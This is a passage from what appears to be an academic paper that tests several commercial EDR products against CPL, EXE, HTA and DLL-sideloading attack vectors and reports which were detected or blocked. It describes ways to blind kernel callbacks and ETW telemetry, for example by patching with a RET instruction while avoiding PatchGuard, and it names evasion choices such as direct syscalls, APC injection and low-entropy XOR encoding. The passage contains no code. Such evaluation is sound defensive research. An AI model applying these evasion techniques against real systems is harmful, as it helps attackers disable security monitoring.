Due to the fact that the callbacks operate at the kernel level (Ring 0), an attacker needs to have high integrity level code execution in a machine to blind them or render them useless successfully.
An attacker may choose any one of the following three techniques to achieve this:

\begin{itemize}
    \item Zero out the address of the callback routine from the kernel callback array that stores all the addresses.
    \item Unregister the callback routine registered by \texttt{WdFilter.sys}.
    \item Patch the callback routine of \texttt{WdFilter.sys} with a \texttt{RET(0xc3)} instruction or hook it.
\end{itemize}

Due to the nature of the ETWTi Sensor telemetry, it is not possible to blind the sources from a medium-IL context and needs admin/a high-IL context. Once this is achieved, an attacker may employ any one of the following methods:

\begin{itemize}
    \item Patch a specific EtwTi function by inserting a RET/0xC3 instruction at the beginning of the function so that it simply returns without executing further. Not KPP-safe, but an attacker may avoid BSOD`ing the target by simply restoring the original state of the function as soon as their objective is accomplished. In theory, Patch Guard may trigger at any random time, but in practice, there is an extremely low chance that PG will trigger exactly during this extremely short interval.
    \item Corrupt the EtwTi handle.
    \item Disable the EtwTi provider.

\end{itemize}
Due to interaction with Microsoft, we performed three iterations of the tests to see how they perform against the attack vectors in collaboration with their team due to the fact that important changes had been pushed to the platform. To this end, the results are organised according to each iteration.

\subsubsection{Enabled settings}
We enabled all the basic features including the tamper protection, the block mode option and auto investigation. Most is handled in the background and the admins are able to configure connection to intune which was out of scope. We also enabled file and memory content analysis using the cloud that will upload suspicious files and check them.

\subsubsection{Original experiments}
\begin{figure}[th!]
\includegraphics[width=\linewidth]{}
\caption{Alerts produced by MDE in total.}
\label{fig:alatp}
\end{figure}

\textbf{CPL - EXE - HTA}
Most of these vectors were detected as soon as they touched the disk or were executed.
Find the relevant alerts in Figure \ref{fig:alatp}.

\begin{figure}[th!]
\includegraphics[width=\linewidth]{}
\caption{Details about the alerts produced from MDE.}
\label{fig:cplatp}
\end{figure}

Note that for the \texttt{.cpl} file, despite the fact that the EDR detected it, it was executed with a fully functional beacon session.See Figure \ref{fig:cplatp}.

\begin{figure}[th!]
\includegraphics[width=\linewidth]{}
\caption{Auto investigation by MDE.}
\label{fig:aptinv}
\end{figure}

Find below the relevant auto-investigation started for this MDE incident, including all the alerts produced.
Note that till successful remediation and full verdict, the investigation may take a lot of time. See Figure \ref{fig:aptinv}

\textbf{DLL}

\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Timeline events for DLL sideloading by MDE.}
    \label{fig:aptcot}
\end{figure}

The DLL side-loading attack was successful as the EDR produced no alerts nor any suspicious timeline events.
Figure \ref{fig:aptcot} illustrates the produced telemetry. Notice the connection to our malicious domain and the uninterrupted loading of our module.

\subsubsection{Updated results - same payloads}
\textbf{CPL}

The CPL attack vector was detected in the new test but was not blocked, replicating the behaviour of the original test.

\textbf{DLL-EXE-HTA}

All three attack vectors were detected and blocked in the new tests.

\subsubsection{Updated results - modified IOCs with same techniques}
\textbf{CPL}

We noticed that CPL attack vector was detected with the modified IOCs but was not blocked immediately. In fact, the payload was running for around 15 minutes before being blocked in memory by MDE.

\textbf{DLL}
In the revised experiment we opted to change the MS Teams target binary in order to use Licencing UI. Contrary to the previous test with the updated MDE, the attack was successful and was not detected by MDE.

\textbf{EXE-HTA}
Both attack vectors were detected and blocked by MDE.

\subsection{Minerva Labs}
Minerva Labs is a new player in the market with its main goal being user-mode based prevention based on deception and target emulation. The main idea behind this is that Minerva uses several modules to detect and prevent activities ranging from sandbox detection used by malware to fingerprinting target environments to process injection detection and LoLBin usage prevention.

The product uses a multi-layered approach in general. The aforementioned LoLBin detection is one of the best examples as if a malicious LoLBin-based file like a CPL or an HTA is dropped into a writable by the user directory, it would be blocked regardless whether it is malicious, a text file with a renamed extension or a signed .cpl file like appwiz.cpl. The next stage with regards to the process created using that cpl, somewhat similar to the approach of Carbon Black, would be to check with other modules, such as the process injection prevention. The philosophy is being a full blown ring 3 rootkit with app control capabilities and false positive prevention via custom whitelisting through a right-click process.

\subsubsection{Enabled settings}
We used all modules as offered by Minerva including their ruleset which comes as a part of their EDR. The engineers verified the correct function of the tenant.

\subsubsection{EXE}

The .exe used direct system calls which were not detected by the solution also using a werfault process which has an arbitrary parent was not abnormal.

\subsubsection{CPL}
The .cpl file was blocked by the LoLBin protection as it was, but the technique used for injection by itself was not blocked.

\subsubsection{HTA - DLL}
\begin{figure}[th!]
    \centering
    \includegraphics[width=0.45\textwidth]{}
    ~\includegraphics[width=0.45\textwidth]{}
    \caption{Minerva blocking the DLL sideloading attack (left) and HTA attack vector (right).}
    \label{fig:Minerva}
\end{figure}

The HTA file was blocked both on the LoLbin execution level and the injection level. Moreover, the DLL file was blocked on the process injection level, see Figure \ref{fig:Minerva}.

\subsection{Panda Adaptive Defense 360}
Panda is a well-known solution that was categorized by Gartner for 2021 and 2019 as a "niche player". Its detections are based on kernel callbacks and ETW mostly as far as the vectors are concerned. It provides the user with a UI on which the entire attack paths can be seen and according to the vendors provides the clients with "\textit{unified EPP and EDR capabilities to effectively detect and classify 100\% of processes running on all the endpoints within your organization}".
\subsubsection{Enabled settings}
We created a policy for maximum active protection.
\subsubsection{CPL}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Panda Adaptive Defense 360 detection of the EXE attack in host indicating that the vector has run.}
    \label{fig:panda_cpl}
\end{figure}

The CPL attack vector was detected and blocked but only the host had an alert about it, see Figure \ref{fig:panda_cpl}.
\subsubsection{EXE}
\begin{figure}[th!]
    \centering
    \includegraphics[width=.2\linewidth]{}~
    \includegraphics[width=.75\linewidth]{}
    \caption{Panda Adaptive Defense 360 detection of the EXE attack after execution (left) and the produced graph (right).}
    \label{fig:panda_exe}
\end{figure}

In this case, the attack was successful and after some time an alert was raised, see Figure \ref{fig:panda_exe}.
\subsubsection{DLL - HTA}
Both attack vectors were successful and raised no alert.

\subsection{Palo Alto Cortex}
Palo Alto Cortex is one of the most intriguing solutions of the market at the moment as they advertise extended
next level detection and features such as multilevel detection approach, including hooking and in memory protections. Palo Alto is already a leader in the network protection market their main goal is to move towards a holistic mindset.
\subsubsection{Enabled settings}
Our configuration included blocking exploitation attempts, malware, PE examination, and taking full
advantage of the solution's cloud integration-analysis. We opted for behavioural quarantine and data gathering for investigation (a Pro version feature) but no telemetry collection as it is by default.
\subsubsection{EXE}
\begin{figure}[th]
    \centering
    \includegraphics[width=.25\textwidth]{}
    \includegraphics[width=.9\textwidth]{}
    \caption{WildFire analysis declaring the EXE file benign (top), but Palo Alto Cortex later blocking the attack (below).}
    \label{fig:palo_alto}
\end{figure}

The WildFire analysis found \texttt{zoom.exe} benign, but the behavioral analysis blocked it at runtime and accurately pointed out the APC based injection attack, as well as the syscall usage, see Figure \ref{fig:palo_alto}.
\subsubsection{CPL-DLL-HTA}
All three attack vectors were not detected nor blocked by the EDR.

\subsection{Sentinel One}

Sentinel One has sophisticated AI-based behavioural analysis features that make stealth infiltration and tool execution rather difficult. Among others, Sentinel One collects ETW telemetry and monitors almost all parts of the system. It uses kernel callbacks to collect information such as process creation, image load, thread creation, handle operations, registry operations. It also produces detailed attack paths and process tree graphs.

Also, Sentinel One recently released a new custom detection engine called STAR. With STAR custom detection rules, SOC teams can turn queries from Deep Visibility, SentinelOne’s EDR data collection and querying mechanism, into automated hunting rules that trigger alerts and responses when rules detect matches. STAR also allows users an automated way to look at every endpoint event collected across their entire fleet and evaluate each of those events against a list of rules.

Howerver, our results indicate that the Sentinel One has severe issues in handling PowerShell-based post-exploitation activities. Thus, one could easily run tools such as \texttt{PowerView} using just some IEX cradles.

\subsubsection{Enabled settings}
For this solution we decided to enable all the features needed using the buttons in the console to use its engines including static and behavioral AI, script, lateral movement, fileless threat detection etc. Moreover, we enabled all the features Deep Visibility provides apart from the full disk scan and data masking. We also chose to kill processes and quarantine the files.

Sentinel One has some new features that when the first tests were conducted were in test mode, meaning that they were not used and also required custom configuration to be enabled.

\subsubsection{EXE - HTA - CPL}
Notably, none of these attack vectors issued an alert to Sentinel One.
With the test features enabled all three attack vectors that passed were blocked since the EDR was targeting the core of the payloads, thus, the shellcode itself. These features are now integrated in the EDR.
\subsubsection{DLL}

As soon as the folder with the MS-Teams installation touched the disk, an alert was triggered indicating that the malicious DLL was unsigned, and this could be a potential risk.

\begin{figure}[!th]
    \centering
    \includegraphics[width=.8\linewidth]{}
    \includegraphics[width=.8\linewidth]{}
    \caption{Sentinel One reporting the DLL attack.}
    \label{fig:sentinelDLL}
\end{figure}

As it can be observed in Figure \ref{fig:sentinelDLL}, the high entropy of our DLL was detected as an IoC. The IoC was correct as our shellcode was AES encrypted. It should be noted that previous experiments with Sentinel One with low entropy files (using XOR encoding) passed the test without any issues implying that the actual issues were due to the high entropy of the DLL.

\subsection{Sophos Intercept X with EDR}

\begin{figure}[!th]
    \centering
